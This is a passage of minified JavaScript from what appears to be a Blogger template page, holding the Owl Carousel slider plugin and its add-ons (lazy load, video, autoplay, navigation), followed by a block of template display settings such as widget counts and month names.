this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88M4ch0s4XNsAooP7atJ6xxK_pNEFpw6rJ7gj6hSOfKQpP-7CHvObe63Cu_iCHgosvlN7xI7oqsmijQ1Hf6oPyyyMMYGkIu9p52HQ1VUYLngSgPWVFyi-A8cItU7FUQ0Ymsysd5gdO6s/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Siguiente"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
